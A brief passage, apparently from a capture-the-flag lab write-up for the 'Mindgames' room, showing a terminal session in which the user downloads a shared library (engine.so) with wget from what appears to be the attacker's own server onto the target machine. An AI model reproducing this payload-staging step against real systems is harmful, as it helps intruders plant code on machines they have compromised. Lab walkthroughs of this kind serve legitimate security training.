 mindgames@mindgames:/home$ ls
mindgames  tryhackme
mindgames@mindgames:/home$ cd mindgames
mindgames@mindgames:~$ wget http://10.8.60.115:8000/engine.so
--2023-09-30 13:05:29--  http://10.8.60.115:8000/engine.so
Connecting to 10.8.60.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15424 (15K) [application/octet-stream]
Saving to: ‘engine.so’
engine.so           100%[===================>]  15.06K  --.-KB/s    in 0.08s
2023-09-30 13:05:29 (181 KB/s) - ‘engine.so’ saved [15424/15424]
mindgames@mindgames:~$ ls
engine.so  user.txt  webserver